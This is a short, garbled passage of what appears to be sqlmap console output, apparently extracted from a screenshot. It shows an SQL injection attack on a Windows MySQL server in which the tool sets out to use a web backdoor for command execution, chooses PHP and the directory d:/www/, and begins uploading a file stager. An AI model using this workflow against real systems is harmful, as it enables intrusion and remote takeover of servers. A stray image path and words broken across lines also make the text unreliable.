 back-end DBMS: MySQL >= 5.5
[14:02:38] [INFO] going to use a web backdoor for command execution
[14:02:38] [INFO] fingerprinting the back-end DBMS operating system
[14:02:38] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[14:02:59] [WARNING] unable to automatically retrieve the web server documen
ot
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/
default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: d:/www/
[14:03:16] [WARNING] unable to automatically parse any web server path
[14:03:16] [INFO] trying to upload the file stager on 'd:/www/' via LIMIT 'L
TERMINATED BY' method